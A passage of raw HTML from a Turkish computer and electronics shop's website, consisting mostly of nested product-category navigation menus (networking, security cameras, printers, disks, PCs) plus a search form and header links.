id="sub608"></ul></li><li  class="step2 dble" id="subiki612" data-catid="612"><a href="ag-aksesuar" class="dble click2" data-catid="612" id="step2_cat_612">Ağ Aksesuar </a><ul class="sub2 dble" id="sub612"></ul></li><li  class="step2 dble" id="subiki613" data-catid="613"><a href="kablolar" class="dble click2" data-catid="613" id="step2_cat_613">Kablolar </a><ul class="sub2 dble" id="sub613"></ul></li><li  class="step2 dble" id="subiki615" data-catid="615"><a href="ag-guvenlik-firewall" class="dble click2" data-catid="615" id="step2_cat_615">Ağ Güvenlik-Firewall </a><ul class="sub2 dble" id="sub615"></ul></li><li  class="step2 dble" id="subiki618" data-catid="618"><a href="ag-urunleri-ap-router-kontrol-cihazi" class="dble click2" data-catid="618" id="step2_cat_618">Ağ Ürünleri-AP/Router Kontrol Cihazı </a><ul class="sub2 dble" id="sub618"></ul></li><li  class="step2 dble" id="subiki619" data-catid="619"><a href="ag-urunleri-profesyonel-ap" class="dble click2" data-catid="619" id="step2_cat_619">Ağ Ürünleri-Profesyonel AP </a><ul class="sub2 dble" id="sub619"></ul></li><li  class="step2 dble" id="subiki620" data-catid="620"><a href="powerline-urunleri" class="dble click2" data-catid="620" id="step2_cat_620">Powerline Ürünleri </a><ul class="sub2 dble" id="sub620"></ul></li><li  class="step2 dble" id="subiki624" data-catid="624"><a href="ag-kartlari" class="dble click2" data-catid="624" id="step2_cat_624">Ağ Kartları </a><ul class="sub2 dble" id="sub624"></ul></li><li  class="step2 dble" id="subiki629" data-catid="629"><a href="print-server" class="dble click2" data-catid="629" id="step2_cat_629">Print Server </a><ul class="sub2 dble" id="sub629"></ul></li><li  class="step2 dble" id="subiki630" data-catid="630"><a href="kvm-switch" class="dble click2" data-catid="630" id="step2_cat_630">KVM Switch </a><ul class="sub2 dble" id="sub630"></ul></li><li  class="step2 dble" id="subiki684" data-catid="684"><a href="controller" class="dble click2" data-catid="684" id="step2_cat_684">Controller </a><ul class="sub2 dble" id="sub684"></ul></li></ul></li><li  class="step1 dble" id="mainsub561" data-catid="561"><a href="javascript:void(0);" class="dble click1" data-catid="561" id="step1_cat_561">Güvenlik Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub561"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="guvenlik-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki562" data-catid="562"><a href="kameralar" class="dble click2" data-catid="562" id="step2_cat_562">Kameralar </a><ul class="sub2 dble" id="sub562"></ul></li><li  class="step2 dble" id="subiki571" data-catid="571"><a href="kayit-cihazlari" class="dble click2" data-catid="571" id="step2_cat_571">Kayıt Cihazları </a><ul class="sub2 dble" id="sub571"></ul></li><li  class="step2 dble" id="subiki589" data-catid="589"><a href="guvenlik-alarm-setleri" class="dble click2" data-catid="589" id="step2_cat_589">Güvenlik Alarm Setleri </a><ul class="sub2 dble" id="sub589"></ul></li><li  class="step2 dble" id="subiki606" data-catid="606"><a href="aksesuarlar-2" class="dble click2" data-catid="606" id="step2_cat_606">Aksesuarlar </a><ul class="sub2 dble" id="sub606"></ul></li><li  class="step2 dble" id="subiki656" data-catid="656"><a href="ayak-ve-muhafazalar" class="dble click2" data-catid="656" id="step2_cat_656">Ayak ve Muhafazalar </a><ul class="sub2 dble" id="sub656"></ul></li><li  class="step2 dble" id="subiki692" data-catid="692"><a href="sarf-malzeme-ve-aksesuarlar" class="dble click2" data-catid="692" id="step2_cat_692">Sarf Malzeme ve Aksesuarlar </a><ul class="sub2 dble" id="sub692"></ul></li></ul></li><li  class="step1 dble" id="mainsub568" data-catid="568"><a href="javascript:void(0);" class="dble click1" data-catid="568" id="step1_cat_568">Telefonlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub568"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="telefonlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki569" data-catid="569"><a href="cep-telefonu" class="dble click2" data-catid="569" id="step2_cat_569">Cep Telefonu </a><ul class="sub2 dble" id="sub569"></ul></li><li  class="step2 dble" id="subiki588" data-catid="588"><a href="cep-telefonu-aksesuarlari" class="dble click2" data-catid="588" id="step2_cat_588">Cep Telefonu Aksesuarları </a><ul class="sub2 dble" id="sub588"></ul></li><li  class="step2 dble" id="subiki611" data-catid="611"><a href="tasinabilir-sarj-cihazlari" class="dble click2" data-catid="611" id="step2_cat_611">Taşınabilir Şarj Cihazları </a><ul class="sub2 dble" id="sub611"></ul></li></ul></li><li  class="step1 dble" id="mainsub579" data-catid="579"><a href="javascript:void(0);" class="dble click1" data-catid="579" id="step1_cat_579">Barkod Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub579"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="barkod-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki580" data-catid="580"><a href="barkod-yazicilari" class="dble click2" data-catid="580" id="step2_cat_580">Barkod Yazıcıları </a><ul class="sub2 dble" id="sub580"></ul></li><li  class="step2 dble" id="subiki591" data-catid="591"><a href="pos-ve-slip-yazicilar" class="dble click2" data-catid="591" id="step2_cat_591">Pos ve Slip Yazıcılar </a><ul class="sub2 dble" id="sub591"></ul></li><li  class="step2 dble" id="subiki594" data-catid="594"><a href="el-terminali" class="dble click2" data-catid="594" id="step2_cat_594">El Terminali </a><ul class="sub2 dble" id="sub594"></ul></li><li  class="step2 dble" id="subiki595" data-catid="595"><a href="teraziler" class="dble click2" data-catid="595" id="step2_cat_595">Teraziler </a><ul class="sub2 dble" id="sub595"></ul></li><li  class="step2 dble" id="subiki603" data-catid="603"><a href="kablosuz-okuyucu" class="dble click2" data-catid="603" id="step2_cat_603">Kablosuz Okuyucu </a><ul class="sub2 dble" id="sub603"></ul></li><li  class="step2 dble" id="subiki609" data-catid="609"><a href="karekod-okuyucu" class="dble click2" data-catid="609" id="step2_cat_609">Karekod Okuyucu </a><ul class="sub2 dble" id="sub609"></ul></li><li  class="step2 dble" id="subiki610" data-catid="610"><a href="masaustu-okuyucu" class="dble click2" data-catid="610" id="step2_cat_610">Masaüstü Okuyucu </a><ul class="sub2 dble" id="sub610"></ul></li><li  class="step2 dble" id="subiki621" data-catid="621"><a href="kablolu-okuyucu" class="dble click2" data-catid="621" id="step2_cat_621">Kablolu Okuyucu </a><ul class="sub2 dble" id="sub621"></ul></li><li  class="step2 dble" id="subiki658" data-catid="658"><a href="barkod-okuyucular" class="dble click2" data-catid="658" id="step2_cat_658">Barkod Okuyucular </a><ul class="sub2 dble" id="sub658"></ul></li></ul></li><li  class="step1 dble" id="mainsub581" data-catid="581"><a href="javascript:void(0);" class="dble click1" data-catid="581" id="step1_cat_581">Tüketici Elektroniği <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub581"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="tuketici-elektronigi" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki582" data-catid="582"><a href="kart-bellekler" class="dble click2" data-catid="582" id="step2_cat_582">Kart Bellekler </a><ul class="sub2 dble" id="sub582"></ul></li><li  class="step2 dble" id="subiki590" data-catid="590"><a href="akilli-bileklik" class="dble click2" data-catid="590" id="step2_cat_590">Akıllı Bileklik </a><ul class="sub2 dble" id="sub590"></ul></li><li  class="step2 dble" id="subiki593" data-catid="593"><a href="akilli-saat" class="dble click2" data-catid="593" id="step2_cat_593">Akıllı Saat </a><ul class="sub2 dble" id="sub593"></ul></li><li  class="step2 dble" id="subiki601" data-catid="601"><a href="projeksiyon-cihazlari" class="dble click2" data-catid="601" id="step2_cat_601">Projeksiyon Cihazları </a><ul class="sub2 dble" id="sub601"></ul></li><li  class="step2 dble" id="subiki604" data-catid="604"><a href="televizyonlar" class="dble click2" data-catid="604" id="step2_cat_604">Televizyonlar </a><ul class="sub2 dble" id="sub604"></ul></li><li  class="step2 dble" id="subiki607" data-catid="607"><a href="aksiyon-kamerasi" class="dble click2" data-catid="607" id="step2_cat_607">Aksiyon Kamerası </a><ul class="sub2 dble" id="sub607"></ul></li><li  class="step2 dble" id="subiki622" data-catid="622"><a href="televizyon-aksesuar" class="dble click2" data-catid="622" id="step2_cat_622">Televizyon Aksesuar </a><ul class="sub2 dble" id="sub622"></ul></li><li  class="step2 dble" id="subiki643" data-catid="643"><a href="projeksiyon-aksesuarlari" class="dble click2" data-catid="643" id="step2_cat_643">Projeksiyon Aksesuarları </a><ul class="sub2 dble" id="sub643"></ul></li><li  class="step2 dble" id="subiki652" data-catid="652"><a href="klimalar" class="dble click2" data-catid="652" id="step2_cat_652">Klimalar </a><ul class="sub2 dble" id="sub652"></ul></li><li  class="step2 dble" id="subiki673" data-catid="673"><a href="oynaticilar" class="dble click2" data-catid="673" id="step2_cat_673">Oynatıcılar </a><ul class="sub2 dble" id="sub673"></ul></li><li  class="step2 dble" id="subiki679" data-catid="679"><a href="robot-supurge" class="dble click2" data-catid="679" id="step2_cat_679">Robot Süpürge </a><ul class="sub2 dble" id="sub679"></ul></li><li  class="step2 dble" id="subiki680" data-catid="680"><a href="oyun-konsollari" class="dble click2" data-catid="680" id="step2_cat_680">Oyun Konsolları </a><ul class="sub2 dble" id="sub680"></ul></li><li  class="step2 dble" id="subiki682" data-catid="682"><a href="kucuk-mutfak-aletleri" class="dble click2" data-catid="682" id="step2_cat_682">Küçük Mutfak Aletleri </a><ul class="sub2 dble" id="sub682"></ul></li><li  class="step2 dble" id="subiki687" data-catid="687"><a href="isitici" class="dble click2" data-catid="687" id="step2_cat_687">Isıtıcı </a><ul class="sub2 dble" id="sub687"></ul></li></ul></li><li  class="step1 dble" id="mainsub586" data-catid="586"><a href="javascript:void(0);" class="dble click1" data-catid="586" id="step1_cat_586">Baskı Çözümleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub586"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="baski-cozumleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki488" data-catid="488"><a href="javascript:void(0);" class="dble click2" data-catid="488" id="step2_cat_488">Yazıcılar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub488"><li  class="step3 dble"><a href="nokta-vuruslu" class="dble click3" id="subuc489" data-catid="489">Nokta Vuruşlu </a><ul class="sub3 dble" id="sub489"></ul></li><li  class="step3 dble"><a href="cok-islevli-m-puskurtme" class="dble click3" id="subuc490" data-catid="490">Çok İşlevli M.Püskürtme </a><ul class="sub3 dble" id="sub490"></ul></li><li  class="step3 dble"><a href="cok-islevli-laser" class="dble click3" id="subuc494" data-catid="494">Çok İşlevli Laser </a><ul class="sub3 dble" id="sub494"></ul></li><li  class="step3 dble"><a href="renksiz-laser" class="dble click3" id="subuc495" data-catid="495">Renksiz Laser </a><ul class="sub3 dble" id="sub495"></ul></li><li  class="step3 dble"><a href="renkli-laser" class="dble click3" id="subuc512" data-catid="512">Renkli Laser </a><ul class="sub3 dble" id="sub512"></ul></li><li  class="step3 dble"><a href="yazici-aksesuar" class="dble click3" id="subuc513" data-catid="513">Yazıcı Aksesuar </a><ul class="sub3 dble" id="sub513"></ul></li><li  class="step3 dble"><a href="mobil-yazicilar" class="dble click3" id="subuc515" data-catid="515">Mobil Yazıcılar </a><ul class="sub3 dble" id="sub515"></ul></li><li  class="step3 dble"><a href="murekkep-puskurtme" class="dble click3" id="subuc520" data-catid="520">Mürekkep Püskürtme </a><ul class="sub3 dble" id="sub520"></ul></li></ul></li><li  class="step2 dble" id="subiki587" data-catid="587"><a href="renksiz-laser-yazici" class="dble click2" data-catid="587" id="step2_cat_587">Renksiz Laser Yazıcı </a><ul class="sub2 dble" id="sub587"></ul></li><li  class="step2 dble" id="subiki597" data-catid="597"><a href="tarayici" class="dble click2" data-catid="597" id="step2_cat_597">Tarayıcı </a><ul class="sub2 dble" id="sub597"></ul></li><li  class="step2 dble" id="subiki598" data-catid="598"><a href="cok-islevli-m-puskurtme-yazici" class="dble click2" data-catid="598" id="step2_cat_598">Çok İşlevli M.Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub598"></ul></li><li  class="step2 dble" id="subiki599" data-catid="599"><a href="renkli-laser-yazici" class="dble click2" data-catid="599" id="step2_cat_599">Renkli Laser Yazıcı </a><ul class="sub2 dble" id="sub599"></ul></li><li  class="step2 dble" id="subiki600" data-catid="600"><a href="cok-islevli-laser-yazici" class="dble click2" data-catid="600" id="step2_cat_600">Çok İşlevli Laser Yazıcı </a><ul class="sub2 dble" id="sub600"></ul></li><li  class="step2 dble" id="subiki642" data-catid="642"><a href="murekkep-puskurtme-yazici" class="dble click2" data-catid="642" id="step2_cat_642">Mürekkep Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub642"></ul></li><li  class="step2 dble" id="subiki653" data-catid="653"><a href="mobil-yazici" class="dble click2" data-catid="653" id="step2_cat_653">Mobil Yazıcı </a><ul class="sub2 dble" id="sub653"></ul></li><li  class="step2 dble" id="subiki655" data-catid="655"><a href="yazici-aksesuar-2" class="dble click2" data-catid="655" id="step2_cat_655">Yazıcı Aksesuar </a><ul class="sub2 dble" id="sub655"></ul></li><li  class="step2 dble" id="subiki677" data-catid="677"><a href="lazer-yazicilar" class="dble click2" data-catid="677" id="step2_cat_677">Lazer Yazıcılar </a><ul class="sub2 dble" id="sub677"></ul></li><li  class="step2 dble" id="subiki678" data-catid="678"><a href="murekkep-puskurtmeli-yazicilar" class="dble click2" data-catid="678" id="step2_cat_678">Mürekkep Püskürtmeli Yazıcılar </a><ul class="sub2 dble" id="sub678"></ul></li><li  class="step2 dble" id="subiki681" data-catid="681"><a href="nokta-vuruslu-yazici" class="dble click2" data-catid="681" id="step2_cat_681">Nokta Vuruşlu Yazıcı </a><ul class="sub2 dble" id="sub681"></ul></li></ul></li><li  class="step1 dble" id="mainsub616" data-catid="616"><a href="javascript:void(0);" class="dble click1" data-catid="616" id="step1_cat_616">Ofis & Tüketim Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub616"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ofis-tuketim-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki617" data-catid="617"><a href="yazici-tonerleri" class="dble click2" data-catid="617" id="step2_cat_617">Yazıcı Tonerleri </a><ul class="sub2 dble" id="sub617"></ul></li><li  class="step2 dble" id="subiki623" data-catid="623"><a href="yazici-kartuslari" class="dble click2" data-catid="623" id="step2_cat_623">Yazıcı Kartuşları </a><ul class="sub2 dble" id="sub623"></ul></li></ul></li><li  class="step1 dble" id="mainsub631" data-catid="631"><a href="javascript:void(0);" class="dble click1" data-catid="631" id="step1_cat_631">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub631"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="hard-diskler-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki632" data-catid="632"><a href="ssd-diskler-2" class="dble click2" data-catid="632" id="step2_cat_632">Ssd Diskler </a><ul class="sub2 dble" id="sub632"></ul></li><li  class="step2 dble" id="subiki633" data-catid="633"><a href="guvenlik-7-24-diskleri-2" class="dble click2" data-catid="633" id="step2_cat_633">Güvenlik 7/24 Diskleri </a><ul class="sub2 dble" id="sub633"></ul></li><li  class="step2 dble" id="subiki634" data-catid="634"><a href="sata-diskler-2" class="dble click2" data-catid="634" id="step2_cat_634">Sata Diskler </a><ul class="sub2 dble" id="sub634"></ul></li><li  class="step2 dble" id="subiki635" data-catid="635"><a href="nas-diskler-2" class="dble click2" data-catid="635" id="step2_cat_635">Nas Diskler </a><ul class="sub2 dble" id="sub635"></ul></li><li  class="step2 dble" id="subiki636" data-catid="636"><a href="tasinabilir-diskler-2" class="dble click2" data-catid="636" id="step2_cat_636">Taşınabilir Diskler </a><ul class="sub2 dble" id="sub636"></ul></li><li  class="step2 dble" id="subiki640" data-catid="640"><a href="notebook-diskleri-2" class="dble click2" data-catid="640" id="step2_cat_640">Notebook Diskleri </a><ul class="sub2 dble" id="sub640"></ul></li><li  class="step2 dble" id="subiki641" data-catid="641"><a href="tasinabilir-ssd-diskler" class="dble click2" data-catid="641" id="step2_cat_641">Taşınabilir Ssd Diskler </a><ul class="sub2 dble" id="sub641"></ul></li><li  class="step2 dble" id="subiki644" data-catid="644"><a href="aksesuarlar-3" class="dble click2" data-catid="644" id="step2_cat_644">Aksesuarlar </a><ul class="sub2 dble" id="sub644"></ul></li><li  class="step2 dble" id="subiki674" data-catid="674"><a href="nas-ssd-diskler" class="dble click2" data-catid="674" id="step2_cat_674">Nas Ssd Diskler </a><ul class="sub2 dble" id="sub674"></ul></li></ul></li><li  class="step1 dble" id="mainsub637" data-catid="637"><a href="javascript:void(0);" class="dble click1" data-catid="637" id="step1_cat_637">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub637"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kesintisiz-enerji-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki638" data-catid="638"><a href="akuler-2" class="dble click2" data-catid="638" id="step2_cat_638">Aküler </a><ul class="sub2 dble" id="sub638"></ul></li><li  class="step2 dble" id="subiki639" data-catid="639"><a href="guc-kaynaklari-ups--2" class="dble click2" data-catid="639" id="step2_cat_639">Güç Kaynakları (Ups) </a><ul class="sub2 dble" id="sub639"></ul></li><li  class="step2 dble" id="subiki686" data-catid="686"><a href="prizler-2" class="dble click2" data-catid="686" id="step2_cat_686">Prizler </a><ul class="sub2 dble" id="sub686"></ul></li></ul></li><li  class="step1 dble" id="mainsub688" data-catid="688"><a href="javascript:void(0);" class="dble click1" data-catid="688" id="step1_cat_688">CCTV Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub688"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cctv-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki689" data-catid="689"><a href="ip-ahd-kameralar" class="dble click2" data-catid="689" id="step2_cat_689">IP / AHD Kameralar </a><ul class="sub2 dble" id="sub689"></ul></li><li  class="step2 dble" id="subiki690" data-catid="690"><a href="nvr-ahd-kayit-cihazlari" class="dble click2" data-catid="690" id="step2_cat_690">NVR / AHD Kayıt Cihazları </a><ul class="sub2 dble" id="sub690"></ul></li><li  class="step2 dble" id="subiki691" data-catid="691"><a href="switch-adaptor-kablo" class="dble click2" data-catid="691" id="step2_cat_691">Switch / Adaptör / Kablo </a><ul class="sub2 dble" id="sub691"></ul></li></ul></li></ul></section>
<a href="javascript:void(0);" class="" id="iopen"><i class="fal fa-bars"></i></a>
<div id="search_win">
    <div class="wrapping">
        <div class="search relative">
            <form action="page.php?act=arama" method="post">
                <p>Aradığınız Ürünü Bulun</p>
                <a href="javascript:void(0);" class="search_close_win"><i class="fas fa-times"></i> Kapat</a>
                <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>            </form>
        </div>
    </div>
</div>
<div class="fluid" id="quick_basket_win">
    <div class="closedown" id="close_quick_basket"></div>
<div class="wrapping">
   <div class="grid row">
      <div class="basketwin kolon c16" id="basket_contain" >
      </div>
   </div>
</div>
</div>

<div class="fluid" id="head_top">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
            
            <div class="socialbar">
                <ul>
                    <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                    <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                    </ul>
            </div>
            <div class="pagesbar">
                <ul>
                                        <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li>                    
             <li><a style="color:#FF5722  !important;" href="/ac/musteriyorumlari" title="Yorumlar"><i class="fa fa-comment"></i>Yorumlar</a> </li>
                             </ul>
            </div>
            </div>
        </div>
    </div>
</div>


<div class="fluid anm" id="header">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
                
            <div class="logo">
                <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>
            </div>
            <div class="menuopener">
                <a href="javascript:void(0);"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"/></svg></a>
                <div class="awacstop anm">
     <div class="awacsmenu">
<ul class="ul1">
 <li class="step1"><a href="kisisel-bilgisayarlar" title="Kişisel Bilgisayarlar"><i class="fal fa-angle-right"></i> Kişisel Bilgisayarlar</a>
 <ul class="ul2">
 <li class="step2"><a href="masaustu-oyuncu-bilgisayari" title="Masaüstü Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Masaüstü Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="masaustu-bilgisayar" title="Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="oyuncu-bilgisayari" title="Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="diger-masaustu-bilgisayarlar" title="Diğer Masaüstü Bilgisayarlar"><i class="fal fa-angle-right"></i> Diğer Masaüstü Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="mini-pc" title="Mini PC"><i class="fal fa-angle-right"></i> Mini PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc" title="All In One Pc"><i class="fal fa-angle-right"></i> All In One Pc</a></a></li>
 <li class="step3"><a href="masaustu-pc" title="Masaüstü PC"><i class="fal fa-angle-right"></i> Masaüstü PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc-dokunmatik" title="All In One Pc Dokunmatik"><i class="fal fa-angle-right"></i> All In One Pc Dokunmatik</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="tasinabilir-bilgisayarlar" title="Taşınabilir Bilgisayarlar"><i class="fal fa-angle-right"></i> Taşınabilir Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="notebook" title="Notebook"><i class="fal fa-angle-right"></i> Notebook</a></a></li>
 <li class="step3"><a href="notebook-aksesuar" title="Notebook Aksesuar"><i class="fal fa-angle-right"></i> Notebook Aksesuar</a></a></li>
 <li class="step3"><a href="tablet-aksesuar" title="Tablet Aksesuar"><i class="fal fa-angle-right"></i> Tablet Aksesuar</a></a></li>
 <li class="step3"><a href="tablet" title="Tablet"><i class="fal fa-angle-right"></i> Tablet</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ikinci-el-urunler" title="İkinci El Ürünler"><i class="fal fa-angle-right"></i> İkinci El Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="ikinci-el-notebook" title="İkinci El Notebook"><i class="fal fa-angle-right"></i> İkinci El Notebook</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-takim-bilgisayar" title="İkinci El Masaüstü Takım Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Takım Bilgisayar</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-bilgisayar" title="İkinci El Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="yenilenmis-teshir-urunleri" title="Yenilenmiş Teşhir Ürünleri"><i class="fal fa-angle-right"></i> Yenilenmiş Teşhir Ürünleri</a>
 </li>
 <li class="step2"><a href="ikinci-el-tabletler" title="İkinci El Tabletler"><i class="fal fa-angle-right"></i> İkinci El Tabletler</a>
 </li>
 <li class="step2"><a href="ikinci-el-monitorler" title="İkinci El Monitörler"><i class="fal fa-angle-right"></i> İkinci El Monitörler</a>
 </li>
 <li class="step2"><a href="all-in-one" title="All In One"><i class="fal fa-angle-right"></i> All In One</a>
 </li>
 <li class="step2"><a href="2-el-laptop" title="2.El Laptop"><i class="fal fa-angle-right"></i> 2.El Laptop</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="bilgisayar-bilesenleri" title="Bilgisayar Bileşenleri"><i class="fal fa-angle-right"></i> Bilgisayar Bileşenleri</a>
 <ul class="ul2">
 <li class="step2"><a href="hard-diskler" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul3">
 <li class="step3"><a href="guvenlik-7-24-diskleri" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a></a></li>
 <li class="step3"><a href="ssd-diskler" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a></a></li>
 <li class="step3"><a href="sata-diskler" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a></a></li>
 <li class="step3"><a href="nas-diskler" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a></a></li>
 <li class="step3"><a href="notebook-diskleri" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a></a></li>
 <li class="step3"><a href="tasinabilir-diskler" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a></a></li>
 <li class="step3"><a href="aksesuarlar" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="kablolar-ve-adaptorler" title="Kablolar ve Adaptörler"><i class="fal fa-angle-right"></i> Kablolar ve Adaptörler</a>
 </li>
 <li class="step2"><a href="bellekler" title="Bellekler"><i class="fal fa-angle-right"></i> Bellekler</a>
 </li>
 <li class="step2"><a href="anakartlar" title="Anakartlar"><i class="fal fa-angle-right"></i> Anakartlar</a>
 </li>
 <li class="step2"><a href="ekran-kartlari" title="Ekran Kartları"><i class="fal fa-angle-right"></i> Ekran Kartları</a>
 </li>
 <li class="step2"><a href="islemciler" title="İşlemciler"><i class="fal fa-angle-right"></i> İşlemciler</a>
 </li>
 <li class="step2"><a href="bilgisayar-kasasi" title="Bilgisayar Kasası"><i class="fal fa-angle-right"></i> Bilgisayar Kasası</a>
 <ul class="ul3">
 <li class="step3"><a href="kasalar" title="Kasalar"><i class="fal fa-angle-right"></i> Kasalar</a></a></li>
 <li class="step3"><a href="guc-kaynaklari" title="Güç Kaynakları"><i class="fal fa-angle-right"></i> Güç Kaynakları</a></a></li>
 <li class="step3"><a href="kasa-aksesuar" title="Kasa Aksesuar"><i class="fal fa-angle-right"></i> Kasa Aksesuar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="sogutma-overclock" title="Soğutma /Overclock"><i class="fal fa-angle-right"></i> Soğutma /Overclock</a>
 <ul class="ul3">
 <li class="step3"><a href="islemci-fanlari" title="İşlemci Fanları"><i class="fal fa-angle-right"></i> İşlemci Fanları</a></a></li>
 <li class="step3"><a href="islemci-sivi-sogutma" title="İşlemci Sıvı Soğutma"><i class="fal fa-angle-right"></i> İşlemci Sıvı Soğutma</a></a></li>
 <li class="step3"><a href="kasa-fanlari" title="Kasa Fanları"><i class="fal fa-angle-right"></i> Kasa Fanları</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="diger-kartlar" title="Diğer Kartlar"><i class="fal fa-angle-right"></i> Diğer Kartlar</a>
 <ul class="ul3">
 <li class="step3"><a href="cevirici-kartlar" title="Çevirici & Kartlar"><i class="fal fa-angle-right"></i> Çevirici & Kartlar</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cevre-birimleri" title="Çevre Birimleri"><i class="fal fa-angle-right"></i> Çevre Birimleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kesintisiz-enerji" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul3">
 <li class="step3"><a href="akuler" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a></a></li>
 <li class="step3"><a href="guc-kaynaklari-ups-" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a></a></li>
 <li class="step3"><a href="prizler" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="mouse" title="Mouse"><i class="fal fa-angle-right"></i> Mouse</a>
 </li>
